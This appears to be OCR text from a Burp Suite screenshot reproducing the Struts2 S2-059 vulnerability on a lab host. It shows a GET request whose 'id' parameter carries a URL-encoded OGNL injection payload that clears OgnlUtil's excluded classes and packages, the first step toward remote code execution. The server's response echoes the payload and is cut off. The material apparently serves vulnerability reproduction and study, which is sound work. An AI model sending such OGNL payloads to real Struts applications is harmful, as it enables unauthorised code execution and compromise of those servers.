 Burp Suite C...
S2-059 dem...
root@gsq: ~...
root@gsq: ~
04:32 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × ...
Send Cancel < > Target: http://192.168.68.132:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?id=
%25%7B(%23context%3D%23attr%5B'struts.valueStack'%5D.context).(%23container%3D%23c
ontext%5B'com.opensymphony.xwork2.ActionContext.container'%5D).(%23ognlUtil%3D%23c
ontainer.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ognlUt
il.setExcludedClasses('')).(%23ognlUtil.setExcludedPackageNames(''))%7D HTTP/1.1
2 Host: 192.168.68.132:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=node0s5z8dozzikmicrqdxr4dni1a1.node0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 04 Feb 2021 08:32:27 GMT
4 Content-Language: en-US
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01xnqb33di6ulf4ouabbuqgrga0.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 449
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="" href="/.action">your input id: %{(#context=#attr['struts.valueStack'].con
Search...
0 matches
Done
752 bytes | 922 millis